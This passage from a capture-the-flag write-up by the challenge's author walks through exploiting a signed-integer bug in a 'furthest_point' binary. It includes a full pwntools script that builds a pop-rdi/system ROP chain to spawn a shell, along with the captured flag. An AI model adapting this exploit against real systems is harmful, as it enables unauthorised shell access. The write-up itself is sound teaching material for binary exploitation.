• Send a negative number of points
• Send `8` newlines (empty lines, will keep the stack content)
• Send two space-separated integers, the first one is junk, the second one is the address of our pop rdi gadget (`0x04005a6`)
• Send two space-separated integers, the first one is `0x69ee00+4` (first 4 characters at `0x69ee00` will be `"stop"`, so `0x69ee00+4` will point to `"/bin/sh"`), the second one is the address of system (in our case, the ELF is statically linked, but even if it wasn’t, we would have been able to return to its corresponding address in the plt section)
• Send `"stop/bin/sh"` plus a null byte `'\0'`
``````from pwn import *

p = process('./furthest_point')

p.send('-1\n') # -1 points

# fill the buffer (or just leave its content as it is)
for i in range(8):
p.send('\n')

pop_rdi_ret = 0x4005a6 # pop rdi; ret
temp = 0x69ee00 # address of obj.temp (in the .bss section)
system = 0x408230 # address of system@plt

p.send('0 ' + str(pop_rdi_ret) + '\n') # only the second coordinate matters
p.send(str(temp+4) + ' ' + str(system) + '\n')
p.send('stop/bin/sh\x00\n')

p.interactive()
``````The exploit works well locally (I get a shell), let’s try it on the server now, I’ll just remplace `p = process(...)` with `p = remote(IP, port)` in the scriptWorks well, I get a shell, I am john, and I can read the content of flag.txt

`HackINI2k18{Ints_c4n_b3_s1gned}`

I am the author of this challenge, it wasn’t solved during the CTF unfortunately.